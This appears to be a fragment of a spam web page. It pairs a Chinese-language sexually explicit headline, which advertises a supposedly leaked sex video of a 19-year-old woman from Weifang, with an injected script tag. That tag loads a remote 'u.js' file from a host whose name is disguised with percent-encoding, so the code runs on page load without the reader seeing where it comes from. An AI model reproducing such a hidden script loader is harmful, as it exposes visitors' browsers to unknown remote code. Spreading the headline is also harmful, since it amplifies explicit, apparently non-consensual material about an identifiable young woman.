 【网曝门事件】潍坊包间事件 19岁潍坊女包间擦枪走火 翘美臀后入直接操 3男1女思维猪脚尽心尽力 高清720P版<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>